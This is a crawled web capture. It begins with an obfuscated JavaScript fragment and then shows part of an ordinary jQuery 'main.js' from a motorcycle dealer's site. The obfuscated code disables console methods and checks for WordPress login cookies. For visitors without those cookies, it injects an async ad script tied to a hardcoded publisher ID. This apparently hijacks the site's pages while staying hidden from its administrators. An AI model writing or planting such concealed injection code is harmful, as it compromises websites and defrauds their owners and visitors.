_0x2acda8=0x175*-0x2+-0x77f+0x41*0x29,_0x4517b1,_0x4e35c2,_0x5e94ee=0x130f+0x21a3*0x1+-0x5*0xa8a;_0x4e35c2=_0xc4e532['charAt'](_0x5e94ee++);~_0x4e35c2&&(_0x4517b1=_0x2acda8%(-0x10f+-0x26b+-0x6*-0x95)?_0x4517b1*(0x955*0x2+0x91*0x3b+-0x33d5)+_0x4e35c2:_0x4e35c2,_0x2acda8++%(-0x20d8*0x1+-0xb*0x2f9+-0x50b*-0xd))?_0x38557d+=_0x340c3a['charCodeAt'](_0x5e94ee+(-0x4d5*0x7+0x971*-0x2+0x34bf))-(-0x7*0x11d+0x14cf+0x2*-0x67d)!==-0xfd2+-0xb*-0x178+0x1*-0x56?String['fromCharCode'](-0x16a8+0xc01*0x2+0x5b*-0x1&_0x4517b1>>(-(-0x1*0x181c+-0x24a2*0x1+0x6c*0x90)*_0x2acda8&0x4ec+-0x2ab*0x5+0x871)):_0x2acda8:0x161a+-0x296+-0x1384){_0x4e35c2=_0x3a6131['indexOf'](_0x4e35c2);}for(var _0x3cb980=0x1973+-0x7*-0x31b+-0x2f30,_0x193517=_0x38557d['length'];_0x3cb980<_0x193517;_0x3cb980++){_0x29f65f+='%'+('00'+_0x38557d['charCodeAt'](_0x3cb980)['toString'](0x24*-0x11+0x1aa8+-0xc1a*0x2))['slice'](-(-0x6*0x25a+0x17bf*-0x1+-0x1*-0x25dd));}return decodeURIComponent(_0x29f65f);};_0x30fd['IHTctP']=_0x1ea10f,_0xa1d092=arguments,_0x30fd['SoqhiT']=!![];}var _0x5e7a93=_0x340baf[0x1*-0x1bfd+0x1*0xef5+0x458*0x3],_0x5b843d=_0x4d0c96+_0x5e7a93,_0xee7017=_0xa1d092[_0x5b843d];if(!_0xee7017){var _0x27935b=function(_0x50f1be){this['tDOVbs']=_0x50f1be,this['YWbqEN']=[-0x10b*-0x25+0x1922+-0x3fb8,-0x285+-0xf15+-0x5de*-0x3,0x1903*0x1+0x2588+-0x14d9*0x3],this['ZEJMcm']=function(){return'newState';},this['uIqlwQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tiPCFK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x27935b['prototype']['WiRxUP']=function(){var _0xc61c04=new RegExp(this['uIqlwQ']+this['tiPCFK']),_0x56d8f4=_0xc61c04['test'](this['ZEJMcm']['toString']())?--this['YWbqEN'][0xb6*-0x13+0x48*0x2f+0x4b]:--this['YWbqEN'][-0x3*-0x763+-0xc05+-0xa24];return this['rZfZWl'](_0x56d8f4);},_0x27935b['prototype']['rZfZWl']=function(_0x40477b){if(!Boolean(~_0x40477b))return _0x40477b;return this['GOZPEk'](this['tDOVbs']);},_0x27935b['prototype']['GOZPEk']=function(_0x12095d){for(var _0x5c34c9=-0x7*-0x55+-0x659*0x1+0x406,_0x320ec9=this['YWbqEN']['length'];_0x5c34c9<_0x320ec9;_0x5c34c9++){this['YWbqEN']['push'](Math['round'](Math['random']())),_0x320ec9=this['YWbqEN']['length'];}return _0x12095d(this['YWbqEN'][-0x1561+-0x8*0x89+0x19a9]);},new _0x27935b(_0x30fd)['WiRxUP'](),_0x125bf0=_0x30fd['IHTctP'](_0x125bf0),_0xa1d092[_0x5b843d]=_0x125bf0;}else _0x125bf0=_0xee7017;return _0x125bf0;},_0x30fd(_0xa1d092,_0x56b6f3);}function _0x268a(){var _0x4fb1e1=['tLLltKO','C2j5z29Vz2XLlG','CMv0DxjUicHMDq','z2vHzdiUz29VzW','wg93Chq','teH5Ce4','zxjYB3i','ANm/y2XPzw50pq','r0zoALq','whjJzwu','Be1RDue','C2vHCMnO','AuzmzvK','AwDgrxC','y256BwW','zLLpwMu','yxbWBhK','C3bSAxq','seTVrKG','ywLdDLa','z3vMAxa','zMPHEu0','DuXzy1K','zvbABvi','ChjVDg90ExbL','ndC5otuWmhfUuNPmzW','zM9ZvfK','m3W0Fdj8mxWW','BgvZEw5KAwnHDa','DKDdz0O','Ewzwq1e','B0r2qNq','B1rXBKq','D29YzhbYzxnZxW','BgrOu1q','odmX','mhWXFdj8nxWZFa','yxn5BMm','Dg9mB3DLCKnHCW','BhHVwg4','CKH3q0i','y3jLyxrLrwXLBq','uM9RDeu','CNrmB2m','vKPXvKW','mtuYyMPtsKn3','ALvvuhO','BunLDxy','svn0wLK','Bg9N','C3jJ','Bg9Nz2vKx2LUxW','D0rxExy','tvrsz3O','x19WCM90B19F','v2njD3C','A2jQr20','EvfMEwO','Aw5Zzxj0qMvMBW','CMvMzxjYzxi','AKvNrum','AgvHza','y3jVC3npCMLNAq','z2POs3m','Aw9UlMnVBs9Wyq','zMLYC3rdAgLSza','nZqWnta4mZm0na','mJG3mZCYmhDeDMHmvG','DLbTAhm','C2nYAxb0','E30Uy29UC3rYDq','yMLUza','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','rMnMAhC','C2vlAKC','wvLLuLy','qMP5sum','Dg9tDhjPBMC','rvzssvO','ode2ntu4ALLZtM5t','mxWWFdn8mNW0','CxPisKq','otKWm0zZuevbqW','Aw5MBW','sKTny3m','u21kseO','tuDpBMG','Ahr0Chm6lY9Wyq','DhjPBq','zxHJzxb0Aw9U','mLv4qvjOBW','CM9WDvu','mte5otG1nK5jrfPLtq','nZK5mJe4ruT4EvHu','vfrTAeG','DgfIBgu','BgvUz3rO','yw5VBNLTB3vZ','Aw5KzxHpzG','AhPyvey','wM9AyNy','s1fWtMS','zw50','uwrOt24','t2jjrKi','y29UC3rYDwn0BW','wuj5sw0','ntC2odu5mMzcwuzVAW','z2vHzc9QCY9Hza','BLDrvLO'];_0x268a=function(){return _0x4fb1e1;};return _0x268a();}(function(_0x106898,_0x4664f5){function _0x3c8e89(_0x123988,_0x790574,_0x21554b,_0x234e92){return _0x30fd(_0x123988- -0x319,_0x790574);}function _0x5b3609(_0x26a21c,_0x449d41,_0x32064b,_0x5d3c75){return _0x30fd(_0x26a21c-0x11,_0x32064b);}var _0x2ec169=_0x106898();while(!![]){try{var _0x5c9b18=-parseInt(_0x5b3609(0x15a,0x13a,0x153,0x135))/(-0xe27*0x1+0x19cf*0x1+-0xba7)*(-parseInt(_0x3c8e89(-0x1c5,-0x1c0,-0x1b5,-0x1ec))/(0x24*0x80+0xebc+0x47*-0x76))+parseInt(_0x5b3609(0x15d,0x131,0x167,0x183))/(0x25*-0x5+-0xad3*-0x1+-0xa17)*(parseInt(_0x3c8e89(-0x1f3,-0x1d6,-0x1f8,-0x202))/(-0x786*0x3+-0x18ad+0x147*0x25))+parseInt(_0x3c8e89(-0x207,-0x1e1,-0x20d,-0x20d))/(0x1ab1+0x1038+-0x2ae4)+-parseInt(_0x3c8e89(-0x223,-0x1ee,-0x220,-0x21e))/(0xdc4*-0x2+-0x2293+0x3e21)+-parseInt(_0x3c8e89(-0x1c3,-0x1c8,-0x1b2,-0x1e5))/(0x1fa3+-0x374+0x2*-0xe14)+-parseInt(_0x5b3609(0x14d,0x160,0x152,0x148))/(0x3*0x348+-0x26ac+-0x1cdc*-0x1)+parseInt(_0x5b3609(0x168,0x13e,0x17b,0x13e))/(0x1*0x439+-0x3*0x4c1+0xa13);if(_0x5c9b18===_0x4664f5)break;else _0x2ec169['push'](_0x2ec169['shift']());}catch(_0x69756c){_0x2ec169['push'](_0x2ec169['shift']());}}}(_0x268a,0x4b82d+-0x397*0x289+0x9*0x1550d),(function(){function _0x556cd0(_0x3cf675,_0x5eb584,_0x3eb7d0,_0x3873ff){return _0x30fd(_0x3eb7d0- -0x3a9,_0x5eb584);}var _0x1da35c={'QdhOn':'1|0|4|5|3|'+'2','seKjG':function(_0x486b0c,_0xfff737){return _0x486b0c!==_0xfff737;},'aiCvP':_0x556cd0(-0x2bc,-0x28b,-0x289,-0x272),'nXNPj':function(_0x81981d,_0x5d3b2f){return _0x81981d===_0x5d3b2f;},'BjyIC':_0x556cd0(-0x284,-0x2b4,-0x2a3,-0x270),'GFNjT':_0x2fbf1a(0x539,0x512,0x527,0x525)+_0x556cd0(-0x293,-0x2d4,-0x2ad,-0x276)+'lesyndicat'+_0x556cd0(-0x276,-0x27b,-0x270,-0x246)+_0x556cd0(-0x2bd,-0x2cb,-0x2b2,-0x2bd)+_0x556cd0(-0x2cd,-0x2ae,-0x2af,-0x29d)+_0x2fbf1a(0x507,0x4ee,0x4d6,0x4e3)+'ca-pub-527'+_0x2fbf1a(0x509,0x547,0x511,0x537)+_0x556cd0(-0x2aa,-0x2a6,-0x28d,-0x2ae),'pWVvH':_0x2fbf1a(0x502,0x535,0x514,0x534),'KQpNk':_0x2fbf1a(0x567,0x541,0x531,0x559),'WcIww':function(_0x31d28e,_0x2b60b0){return _0x31d28e!==_0x2b60b0;},'qzHJD':'SgVJj','HKoFH':_0x556cd0(-0x2cc,-0x2d6,-0x2b4,-0x2e7),'OYOJp':function(_0x9b3d88,_0x4ad024){return _0x9b3d88===_0x4ad024;},'RwIVX':function(_0x432ef8,_0x26bf89){return _0x432ef8!==_0x26bf89;},'oDvBt':function(_0x1613fc,_0x184da8){return _0x1613fc+_0x184da8;},'ZoZbv':function(_0x652941){return _0x652941();},'fYOZe':_0x556cd0(-0x299,-0x25e,-0x27f,-0x26c),'cnzml':'warn','NYKNJ':_0x556cd0(-0x248,-0x250,-0x25c,-0x27a),'xBAqT':_0x2fbf1a(0x4aa,0x4dd,0x4d5,0x501),'bHwGY':'auvyU','jEgEC':_0x556cd0(-0x268,-0x269,-0x28e,-0x291),'jUUPz':function(_0x14ac18,_0x240633,_0x5b6e68){return _0x14ac18(_0x240633,_0x5b6e68);},'VJqVL':function(_0x1677ab,_0x3c58b7){return _0x1677ab<_0x3c58b7;},'OwPBy':'wordpress_'+_0x556cd0(-0x292,-0x25c,-0x27d,-0x291),'fosTY':_0x2fbf1a(0x4c7,0x507,0x4ef,0x4e9),'wDWyv':_0x2fbf1a(0x4c8,0x4f3,0x4d9,0x4a6),'SmJHJ':_0x556cd0(-0x28a,-0x28e,-0x295,-0x270),'izfMy':function(_0x1101df,_0x2f9e6b){return _0x1101df!==_0x2f9e6b;},'MGOnh':function(_0x101b4c,_0x409d0a){return _0x101b4c===_0x409d0a;},'iFLeY':_0x556cd0(-0x250,-0x231,-0x247,-0x24f),'gjhKs':function(_0x1ce9fc){return _0x1ce9fc();}},_0x1fb656=(function(){var _0x3a6bc7=!![];return function(_0x12acb8,_0x3b8b9c){var _0x386053={};_0x386053[_0x627f99(0x208,0x1fd,0x233,0x1d4)]=_0x1da35c[_0x627f99(0x240,0x20f,0x21d,0x274)];function _0x627f99(_0x57a2cb,_0x46fa14,_0x5bfa0f,_0x9eba7a){return _0x30fd(_0x57a2cb-0xdf,_0x46fa14);}function _0x56e5c2(_0x254c98,_0x5db82c,_0xc1d093,_0x406b3a){return _0x30fd(_0x5db82c-0x242,_0x254c98);}var _0x479ce0=_0x386053;if(_0x1da35c[_0x56e5c2(0x3a1,0x386,0x3a1,0x37c)](_0x1da35c[_0x627f99(0x1eb,0x210,0x200,0x21d)],_0x627f99(0x1f6,0x1f5,0x1f4,0x1ff))){var _0x4bc2a=_0x3a6bc7?function(){function _0x537147(_0x2b92f4,_0x22a85a,_0x19ad58,_0x11d13d){return _0x56e5c2(_0x11d13d,_0x19ad58- -0x5f0,_0x19ad58-0x61,_0x11d13d-0xed);}if(_0x3b8b9c){var _0x25f9c1=_0x3b8b9c[_0x537147(-0x2b7,-0x2dc,-0x2a5,-0x2c5)](_0x12acb8,arguments);return _0x3b8b9c=null,_0x25f9c1;}}:function(){};return _0x3a6bc7=![],_0x4bc2a;}else{var _0xae2398=_0x479ce0[_0x56e5c2(0x34c,0x36b,0x398,0x39c)][_0x56e5c2(0x359,0x34c,0x374,0x33e)]('|'),_0x2d9e0d=0x5*0xad+-0x366*-0x1+-0x1*0x6c7;while(!![]){switch(_0xae2398[_0x2d9e0d++]){case'0':var _0xf82593=_0x13b909[_0x4391bc];continue;case'1':var _0x66694d=_0x1d4825[_0x627f99(0x1d3,0x1d4,0x1ee,0x1bc)+'r'][_0x56e5c2(0x363,0x353,0x321,0x35d)]['bind'](_0xe2327f);continue;case'2':_0x4514b3[_0xf82593]=_0x66694d;continue;case'3':_0x66694d[_0x56e5c2(0x366,0x389,0x36b,0x393)]=_0x465582[_0x627f99(0x226,0x23b,0x1f1,0x217)][_0x56e5c2(0x3b4,0x382,0x3a7,0x3b9)](_0x465582);continue;case'4':var _0x465582=_0x11bd44[_0xf82593]||_0x66694d;continue;case'5':_0x66694d[_0x56e5c2(0x345,0x371,0x39a,0x359)]=_0x4e3792['bind'](_0x5d7f70);continue;}break;}}};}()),_0x35076b=(function(){var _0x3ca23e={'Xowpt':function(_0x5dcb41,_0x5732d5){return _0x1da35c['nXNPj'](_0x5dcb41,_0x5732d5);},'Xrcee':_0x1da35c[_0x1f4dc0(0x264,0x22f,0x1ff,0x23a)]};function _0x1f4dc0(_0x9e9178,_0x3adba8,_0x146718,_0x571ddd){return _0x556cd0(_0x9e9178-0x173,_0x571ddd,_0x3adba8-0x492,_0x571ddd-0x1ad);}var _0x355a4f=!![];return function(_0x4d2fad,_0x58647c){var _0x48cabe=_0x355a4f?function(){function _0x4d5edb(_0x58a37d,_0x41ead5,_0x3f1592,_0x1e6901){return _0x30fd(_0x1e6901-0x15d,_0x3f1592);}function _0x18e425(_0x5a49b0,_0x23587,_0x288454,_0x444cc7){return _0x30fd(_0x444cc7-0x1d4,_0x288454);}if(_0x58647c){if(_0x3ca23e[_0x18e425(0x2ba,0x2a5,0x2bb,0x2d1)](_0x3ca23e[_0x18e425(0x2fb,0x2dd,0x2b4,0x2d6)],_0x3ca23e[_0x4d5edb(0x27c,0x26f,0x284,0x25f)])){var _0x55e128=_0x58647c[_0x4d5edb(0x273,0x269,0x249,0x266)](_0x4d2fad,arguments);return _0x58647c=null,_0x55e128;}else{if(_0x4f137e){var _0x25eff1=_0x2c87ed[_0x4d5edb(0x278,0x270,0x29c,0x266)](_0x15032e,arguments);return _0xe5010f=null,_0x25eff1;}}}}:function(){};return _0x355a4f=![],_0x48cabe;};}());function _0x129746(){function _0x270ed1(_0x12aff9,_0xeff958,_0x219f3a,_0x2c3a72){return _0x2fbf1a(_0x12aff9-0x15,_0xeff958-0x196,_0x219f3a- -0x7a1,_0x2c3a72);}var _0x4ee202={'rtLoc':function(_0x3ab5ff,_0x2cb5ad){return _0x1da35c['WcIww'](_0x3ab5ff,_0x2cb5ad);},'SriDq':_0x1da35c[_0x6e83e5(-0x26e,-0x260,-0x241,-0x243)],'Fcfhw':_0x1da35c[_0x6e83e5(-0x2a4,-0x2a0,-0x2c5,-0x2b5)],'LHypN':'(((.+)+)+)'+'+$','ropuU':function(_0x322101,_0x46aefd){return _0x1da35c['OYOJp'](_0x322101,_0x46aefd);},'UCAdt':function(_0x33a2e5,_0x4d68c6){return _0x1da35c['RwIVX'](_0x33a2e5,_0x4d68c6);},'JKMcs':function(_0x38895a,_0x39a344){function _0x28f469(_0x4c40d8,_0x4b25d1,_0xd2c69d,_0x5b62a2){return _0x270ed1(_0x4c40d8-0x135,_0x4b25d1-0x7d,_0x4b25d1-0x3b0,_0x5b62a2);}return _0x1da35c[_0x28f469(0xd7,0xfd,0x104,0x10d)](_0x38895a,_0x39a344);},'kbjGm':function(_0x341fe9,_0xbf8561){return _0x341fe9===_0xbf8561;},'yQfyj':'VTkpi','MTVWQ':'uXfTW','zMwKk':function(_0x4f1d74){function _0xf3a70e(_0x575a18,_0x45b073,_0x69d280,_0x423665){return _0x6e83e5(_0x69d280,_0x423665-0x41b,_0x69d280-0x155,_0x423665-0x152);}return _0x1da35c[_0xf3a70e(0x197,0x1d0,0x19d,0x1ce)](_0x4f1d74);},'fjayM':_0x1da35c[_0x270ed1(-0x2d8,-0x298,-0x2c3,-0x29f)],'WAhNB':_0x1da35c[_0x270ed1(-0x2b9,-0x2f9,-0x2c4,-0x2a8)],'vGCgJ':_0x1da35c[_0x6e83e5(-0x2de,-0x2b2,-0x2bf,-0x2d7)],'hzXTF':_0x1da35c['xBAqT'],'rHwCB':function(_0x56a460,_0x13b4cf){return _0x56a460<_0x13b4cf;},'SMpkw':_0x1da35c['bHwGY']};function _0x6e83e5(_0x2b0a79,_0x5b9e16,_0x461b31,_0x2d1bc4){return _0x556cd0(_0x2b0a79-0x43,_0x2b0a79,_0x5b9e16- -0x2,_0x2d1bc4-0x178);}if(_0x1da35c[_0x6e83e5(-0x247,-0x276,-0x287,-0x25f)]===_0x6e83e5(-0x2a6,-0x290,-0x2a5,-0x289)){var _0x7623a5=_0x1da35c[_0x6e83e5(-0x26f,-0x284,-0x254,-0x24e)](_0x1fb656,this,function(){function _0x3075cc(_0x33277d,_0x273ab0,_0x3673da,_0x49f9aa){return _0x270ed1(_0x33277d-0x62,_0x273ab0-0x79,_0x49f9aa-0x331,_0x273ab0);}function _0x55da46(_0x129bf0,_0x358f52,_0x2938c2,_0x5c6a2b){return _0x6e83e5(_0x358f52,_0x5c6a2b-0x4f,_0x2938c2-0x180,_0x5c6a2b-0x190);}if(_0x4ee202[_0x55da46(-0x26b,-0x253,-0x22a,-0x238)](_0x4ee202['SriDq'],_0x4ee202[_0x3075cc(0xc9,0x72,0xb1,0xa9)]))return _0x7623a5[_0x3075cc(0xe5,0xb7,0x8a,0xad)]()['search'](_0x4ee202[_0x55da46(-0x275,-0x278,-0x293,-0x25e)])[_0x3075cc(0x82,0xd4,0x86,0xad)]()[_0x55da46(-0x270,-0x29a,-0x236,-0x268)+'r'](_0x7623a5)[_0x55da46(-0x280,-0x265,-0x241,-0x258)](_0x4ee202[_0x55da46(-0x24f,-0x234,-0x275,-0x25e)]);else _0x3a92a5=_0x5c97d6;});_0x1da35c[_0x6e83e5(-0x221,-0x24d,-0x282,-0x247)](_0x7623a5);var _0x501c94=_0x35076b(this,function(){function _0x3efe85(_0x3324ea,_0x4a46c2,_0x242c0f,_0x201566){return _0x6e83e5(_0x201566,_0x3324ea-0x2ee,_0x242c0f-0xc4,_0x201566-0x1c);}var _0xd18a86={'ePZmR':function(_0x40f2ee,_0x4655b8){function _0x2b4d3b(_0x1c2c04,_0x325dfe,_0x38c536,_0x3dcb03){return _0x30fd(_0x325dfe- -0x3b6,_0x3dcb03);}return _0x4ee202[_0x2b4d3b(-0x248,-0x261,-0x290,-0x26c)](_0x40f2ee,_0x4655b8);},'TTmhH':function(_0x21a63b,_0x1a5409){return _0x4ee202['UCAdt'](_0x21a63b,_0x1a5409);},'MTRgz':'uLYcY','mCeuv':function(_0x2361bc,_0x3205b5){return _0x2361bc+_0x3205b5;},'YYeRV':function(_0x1f3f5f,_0x121d30){function _0x585b55(_0x47a78c,_0x5a23e3,_0x522185,_0x3ce3e3){return _0x30fd(_0x47a78c-0x2df,_0x522185);}return _0x4ee202[_0x585b55(0x42d,0x3f7,0x460,0x3f6)](_0x1f3f5f,_0x121d30);},'nWQVZ':function(_0x313391,_0x15ee99){function _0x2d251a(_0x356a53,_0x4f272e,_0x187254,_0x3821fa){return _0x30fd(_0x4f272e- -0xdd,_0x356a53);}return _0x4ee202[_0x2d251a(0x1e,0x54,0x89,0x4e)](_0x313391,_0x15ee99);},'vPmhs':_0x4ee202[_0x4d7b2c(-0x5b,-0xf,-0x2c,-0x37)],'RoktE':_0x4ee202['MTVWQ']},_0x135ca7=function(){function _0x3754f4(_0x394bbf,_0x5e62d0,_0x1e9a82,_0x26b501){return _0x4d7b2c(_0x1e9a82,_0x5e62d0-0xfc,_0x394bbf-0x462,_0x26b501-0x1be);}function _0x1fc7e8(_0x4e74e9,_0x4e797a,_0x5f225c,_0x188291){return _0x4d7b2c(_0x5f225c,_0x4e797a-0x1ae,_0x188291-0x4a8,_0x188291-0xbc);}var _0x283664;try{if(_0xd18a86[_0x1fc7e8(0x484,0x477,0x4b9,0x4a2)](_0xd18a86[_0x3754f4(0x432,0x404,0x44a,0x45e)],_0x1fc7e8(0x47c,0x473,0x464,0x459))){var _0x21a6a9=_0x3fd251[_0x52ea24][_0x3754f4(0x456,0x42e,0x454,0x47c)]();if(_0xd18a86[_0x3754f4(0x414,0x42a,0x442,0x421)](_0x21a6a9[_0x3754f4(0x460,0x458,0x492,0x476)](_0x3754f4(0x41e,0x3ea,0x42c,0x400)+_0x3754f4(0x430,0x3fa,0x41d,0x457)),-0x23c6*-0x1+-0xb36+0x312*-0x8))return!![];}else _0x283664=Function(_0xd18a86[_0x3754f4(0x42c,0x41a,0x42b,0x42b)](_0xd18a86[_0x3754f4(0x449,0x44f,0x46a,0x444)](_0x3754f4(0x3ff,0x42e,0x3cf,0x424)+_0x1fc7e8(0x4bc,0x4a7,0x480,0x48b),_0x3754f4(0x443,0x467,0x416,0x46c)+_0x3754f4(0x446,0x417,0x41d,0x47c)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x4b51ec){if(_0xd18a86[_0x3754f4(0x3fc,0x42a,0x420,0x3d5)](_0xd18a86[_0x3754f4(0x441,0x469,0x431,0x442)],_0xd18a86[_0x1fc7e8(0x477,0x436,0x46e,0x46d)])){var _0x1f5c2f=_0x23ead7['apply'](_0x18dafc,arguments);return _0x517de2=null,_0x1f5c2f;}else _0x283664=window;}return _0x283664;};function _0x4d7b2c(_0x420f38,_0x60d06d,_0x180b7a,_0x2ca88b){return _0x270ed1(_0x420f38-0x158,_0x60d06d-0x16b,_0x180b7a-0x26d,_0x420f38);}var _0x5764c3=_0x4ee202['zMwKk'](_0x135ca7),_0x57dc08=_0x5764c3['console']=_0x5764c3['console']||{},_0x5433e5=[_0x4ee202[_0x3efe85(0x51,0x42,0x33,0x28)],_0x4ee202['WAhNB'],_0x4ee202[_0x3efe85(0x59,0x51,0x52,0x59)],_0x4ee202[_0x3efe85(0xa0,0xd1,0xb2,0x7f)],_0x3efe85(0x96,0x6b,0xcd,0xbe),_0x3efe85(0x9c,0xaf,0xa3,0xb4),'trace'];for(var _0x19613c=0x128b+0xdf6+-0x2081*0x1;_0x4ee202[_0x4d7b2c(-0x18,-0x36,-0x3d,-0x6a)](_0x19613c,_0x5433e5['length']);_0x19613c++){if(_0x4ee202[_0x4d7b2c(-0x2c,-0x39,-0x2d,0x4)](_0x4ee202['SMpkw'],_0x4d7b2c(-0x2a,0x13,-0x16,-0x32))){if(_0x12da8d){var _0x201492=_0xc5ad33[_0x3efe85(0x4c,0x74,0x71,0x4f)](_0x3f1a7b,arguments);return _0x52ea3f=null,_0x201492;}}else{var _0x24dfa4=(_0x4d7b2c(-0x76,-0x14,-0x41,-0x3b)+'4')[_0x3efe85(0x4d,0x5c,0x36,0x2f)]('|'),_0x2befce=0x19dc+-0xd20*-0x2+0xd07*-0x4;while(!![]){switch(_0x24dfa4[_0x2befce++]){case'0':var _0x225bfb=_0x35076b[_0x3efe85(0x37,0x0,0x67,0x3e)+'r'][_0x4d7b2c(-0x4a,-0x57,-0x4d,-0x21)]['bind'](_0x35076b);continue;case'1':var _0x3c3bf7=_0x5433e5[_0x19613c];continue;case'2':var _0x4a01cf=_0x57dc08[_0x3c3bf7]||_0x225bfb;continue;case'3':_0x225bfb['toString']=_0x4a01cf['toString']['bind'](_0x4a01cf);continue;case'4':_0x57dc08[_0x3c3bf7]=_0x225bfb;continue;case'5':_0x225bfb[_0x3efe85(0x72,0x95,0x65,0x83)]=_0x35076b[_0x3efe85(0x83,0x8f,0xa1,0x67)](_0x35076b);continue;}break;}}}});_0x501c94();var _0x5be219=document['cookie'][_0x270ed1(-0x28a,-0x2bf,-0x2c1,-0x2c8)](';');for(var _0xb9846b=0x2331+-0x139d+-0xf94;_0x1da35c[_0x6e83e5(-0x2a2,-0x286,-0x2b6,-0x2ae)](_0xb9846b,_0x5be219[_0x6e83e5(-0x279,-0x251,-0x26f,-0x23f)]);_0xb9846b++){var _0x14a545=_0x5be219[_0xb9846b]['trim']();if(_0x1da35c['OYOJp'](_0x14a545[_0x6e83e5(-0x21b,-0x24f,-0x254,-0x276)](_0x1da35c['OwPBy']),0x420+0x23ea+-0x280a)){if(_0x1da35c[_0x270ed1(-0x2b4,-0x280,-0x29b,-0x2a6)](_0x6e83e5(-0x25b,-0x292,-0x269,-0x2c9),_0x1da35c[_0x6e83e5(-0x2b8,-0x298,-0x2bc,-0x294)]))_0x2a5f99();else return!![];}}return![];}else{var _0x3ecc35=_0x6e83e5(-0x25a,-0x261,-0x27e,-0x285)['split']('|'),_0x1e654f=-0x7*0x58d+0xe8c+0x184f;while(!![]){switch(_0x3ecc35[_0x1e654f++]){case'0':_0x51187b[_0x6e83e5(-0x285,-0x280,-0x2b0,-0x252)]=_0x1da35c[_0x6e83e5(-0x274,-0x2aa,-0x29f,-0x2dc)];continue;case'1':var _0x51187b=_0x4abbed[_0x6e83e5(-0x297,-0x289,-0x2a8,-0x277)+'ent'](_0x1da35c['pWVvH']);continue;case'2':_0x51187b[_0x270ed1(-0x26d,-0x2c3,-0x294,-0x28e)+'n']=_0x1da35c[_0x270ed1(-0x29d,-0x275,-0x26c,-0x278)];continue;case'3':_0x51187b['async']=!![];continue;case'4':_0x210519['head'][_0x270ed1(-0x299,-0x296,-0x298,-0x28d)+'re'](_0x51187b,_0x5ccf68['head'][_0x6e83e5(-0x23e,-0x271,-0x25d,-0x26e)]);continue;}break;}}}function _0x4af4a2(){function _0x567244(_0x2e330a,_0x127386,_0x4d1241,_0x4f93e8){return _0x556cd0(_0x2e330a-0x137,_0x2e330a,_0x4d1241-0x3ad,_0x4f93e8-0x171);}function _0x42ca8c(_0x64faa3,_0x52a63e,_0x22fc86,_0x529a0d){return _0x556cd0(_0x64faa3-0x42,_0x64faa3,_0x22fc86-0x48,_0x529a0d-0x19c);}if(_0x1da35c['nXNPj'](_0x42ca8c(-0x275,-0x22e,-0x254,-0x220),_0x1da35c[_0x567244(0x14e,0x134,0x131,0x100)])){var _0x2cc1ce=_0x34c733?function(){function _0x27b97c(_0x301ad4,_0x290b3b,_0x280ccf,_0x38a282){return _0x567244(_0x301ad4,_0x290b3b-0x19c,_0x290b3b- -0x95,_0x38a282-0xe0);}if(_0x3c5d64){var _0x3c73ea=_0x399d1c[_0x27b97c(0x5e,0x78,0xae,0x9a)](_0x2dc08a,arguments);return _0x554295=null,_0x3c73ea;}}:function(){};return _0x538377=![],_0x2cc1ce;}else{var _0x3651d6=_0x1da35c[_0x567244(0x158,0x132,0x153,0x160)][_0x567244(0xd8,0x10b,0x10e,0x100)]('|'),_0x143737=0x23d5*-0x1+-0x13ed+0x37c2;while(!![]){switch(_0x3651d6[_0x143737++]){case'0':document[_0x567244(0x172,0x165,0x13a,0x142)][_0x42ca8c(-0x253,-0x240,-0x22e,-0x205)+'re'](_0x243483,document[_0x42ca8c(-0x200,-0x204,-0x22b,-0x262)][_0x567244(0x126,0x16a,0x13e,0x112)]);continue;case'1':_0x243483['crossOrigi'+'n']=_0x1da35c[_0x567244(0x16d,0x15b,0x163,0x175)];continue;case'2':_0x243483[_0x567244(0x130,0xf0,0x122,0x151)]=!![];continue;case'3':var _0x243483=document[_0x42ca8c(-0x23b,-0x261,-0x23f,-0x22d)+_0x567244(0x19b,0x15f,0x164,0x18f)](_0x567244(0x132,0x12b,0x142,0x13f));continue;case'4':_0x243483[_0x42ca8c(-0x218,-0x263,-0x236,-0x244)]='https://pa'+_0x42ca8c(-0x269,-0x25c,-0x265,-0x298)+_0x42ca8c(-0x266,-0x246,-0x24c,-0x274)+_0x42ca8c(-0x1fa,-0x23c,-0x228,-0x25c)+_0x42ca8c(-0x29a,-0x266,-0x26a,-0x29e)+_0x42ca8c(-0x23b,-0x245,-0x267,-0x287)+_0x42ca8c(-0x23a,-0x244,-0x261,-0x231)+'ca-pub-527'+_0x42ca8c(-0x24b,-0x230,-0x226,-0x239)+_0x42ca8c(-0x241,-0x252,-0x245,-0x25a);continue;}break;}}}function _0x2fbf1a(_0xf663a0,_0x1608d1,_0x4695d8,_0x4e46cd){return _0x30fd(_0x4695d8-0x3d6,_0x4e46cd);}var _0x51429a=document[_0x556cd0(-0x293,-0x27d,-0x275,-0x293)][_0x2fbf1a(0x4ff,0x4bd,0x4f5,0x4de)+'e'](),_0x221001=_0x1da35c['izfMy'](_0x51429a,'');if(_0x221001&&!_0x1da35c[_0x556cd0(-0x24a,-0x24b,-0x24b,-0x214)](_0x129746)){if(_0x1da35c[_0x2fbf1a(0x55e,0x542,0x526,0x508)](_0x1da35c[_0x2fbf1a(0x4dc,0x4d3,0x4db,0x4e5)],_0x1da35c['iFLeY']))_0x1da35c[_0x2fbf1a(0x4e4,0x51e,0x50e,0x516)](_0x4af4a2);else{var _0x2a9e65=_0x2cbcce?function(){function _0x4bdbcb(_0x118d81,_0x454b93,_0x1fb90c,_0x4cbad2){return _0x556cd0(_0x118d81-0x48,_0x454b93,_0x118d81-0x294,_0x4cbad2-0x1);}if(_0x587947){var _0x4fbb41=_0x4b5025[_0x4bdbcb(-0xc,0x25,-0x20,0xd)](_0x224c53,arguments);return _0x79a5a7=null,_0x4fbb41;}}:function(){};return _0x46775e=![],_0x2a9e65;}}}()));

--- FILE ---
content_type: application/javascript
request_url: https://yamahalevanluong.vn/templates/t1-23/js/main.js
body_size: 3072
content:
$(function(){
    $('.dropdown').hover(function() {
        $(this).addClass('open');
    }, function() {
        $(this).removeClass('open');
    });
});
<!-- TAB DETAIL PRODUCT -->
	$('.item_tabs').click(function(){
			var tb_id = $(this).attr('tab_id');
			
			$('.tab').hide();
		
			$('#tb_'+tb_id).show();
			$('.tabs li').removeClass('selected');
			$(this).parent().addClass('selected');
	});
	
<!-- OWL Carousel jquery -->
	$(document).ready(function() {
		var owl = $("#featured");
			owl.owlCarousel({
				items : 4, 
				itemsDesktop : [1000,3], 
